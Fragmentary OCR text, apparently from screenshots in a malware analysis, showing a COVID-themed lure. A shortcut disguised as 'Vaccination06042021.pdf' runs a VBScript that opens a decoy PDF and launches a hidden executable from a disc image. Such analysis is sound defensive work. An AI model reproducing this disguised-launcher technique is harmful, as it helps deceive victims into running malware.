 Vaccination06042021.pdf Properties
General Shortcut Compatibility Security Details Previous Versions
Vaccination06042021.pdf
Target type: Application
Target location: System32
Target: C:\Windows\System32\wscript.exe doc.vbs
Start in:
Shortcut key: None
Run: Normal window
Comment:
Open File Location Change Icon... Advanced...
C:\Users\Lucas\Desktop\ \doc.vbs - Sublime Te...
File Edit Selection Find View Goto Tools Project Preferences
doc.vbs
1 Dim WshShell
2
3 Set WshShell =
WScript.CreateObject("WScript.Shell")
4 WshShell.Run
"Vaccination06042021.PDF"
5 WshShell.Run
"ServiceHub.MsDetouredHost.exe"
Sear
Organize Include in library Share with New folder
Name Date modified Type Size
Covid Letter.img 09/07/2021 3:51 Disc Image File 7.680 KB
doc.vbs 08/06/2021 0:05 VBScript Script File 1 KB
ServiceHub.MsDetouredHost.exe 21/05/2021 7:37 Application 6.606 KB
Vaccination06042021.PDF 08/06/2021 0:05 Adobe Acrobat Doc... 502 KB
Vaccination06042021.pdf 02/06/2021 1:08 Shortcut 2 KB